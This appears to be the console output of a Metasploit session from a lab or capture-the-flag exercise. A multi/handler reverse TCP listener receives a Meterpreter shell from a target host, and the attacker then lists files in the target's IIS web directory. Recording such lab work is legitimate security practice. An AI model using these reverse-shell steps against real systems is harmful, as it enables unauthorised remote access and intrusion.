 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.19:443
[*] Meterpreter session 1 opened (10.10.15.19:443 -> 10.10.10.151:49694) at 2019-12-21 08:33:47 -0500
meterpreter > dir
Listing: C:\inetpub\wwwroot\blog
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4341 fil 2019-04-11 08:28:10 -0400 blog-en.php
100666/rw-rw-rw- 4487 fil 2019-04-11 08:28:20 -0400 blog-es.php
100666/rw-rw-rw- 4489 fil 2019-04-11 08:28:31 -0400 blog-fr.php
40777/rwxrwxrwx 0 dir 2019-04-11 08:23:08 -0400 css
100666/rw-rw-rw- 1357 fil 2019-04-11 08:25:34 -0400 error.html
100666/rw-rw-rw- 1331 fil 2019-04-11 08:25:53 -0400 header.html
100666/rw-rw-rw- 442 fil 2019-04-11 23:31:19 -0400 index.php
40777/rwxrwxrwx 0 dir 2019-04-11 08:23:08 -0400 js
meterpreter > dir ..
Listing: ..
===========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2019-04-11 08:23:08 -0400 blog
40777/rwxrwxrwx 0 dir 2019-04-11 08:23:08 -0400 css
40777/rwxrwxrwx 0 dir 2019-04-11 08:23:09 -0400 images
100666/rw-rw-rw- 2635 fil 2019-04-11 20:22:44 -0400 index.php
40777/rwxrwxrwx 0 dir 2019-04-11 08:23:09 -0400 js
40777/rwxrwxrwx 0 dir 2019-04-11 08:23:09 -0400 scss
40777/rwxrwxrwx 0 dir 2019-10-01 11:44:36 -0400 user